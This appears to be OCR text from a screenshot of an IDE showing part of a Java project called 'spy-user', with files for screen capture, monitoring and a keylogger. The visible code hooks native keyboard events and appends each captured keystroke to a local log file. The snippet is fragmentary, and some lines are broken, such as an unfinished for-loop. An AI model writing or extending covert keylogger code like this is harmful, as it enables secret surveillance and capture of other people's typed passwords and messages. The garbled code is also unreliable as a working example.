 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
258.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=)
62 out.write(cont);
63 // Closing the connection
out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
Output
spy-user (run)
1
60:27
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:27
01-05-2023
3